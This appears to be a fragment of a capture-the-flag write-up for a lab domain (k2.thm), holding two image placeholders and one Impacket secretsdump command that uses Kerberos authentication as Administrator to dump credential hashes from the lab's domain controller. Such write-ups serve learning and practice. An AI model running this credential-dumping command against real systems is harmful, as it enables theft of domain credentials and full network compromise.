 secretsdump.py -k -no-pass 'k2.thm/Administrator@k2rootdc.k2.thm'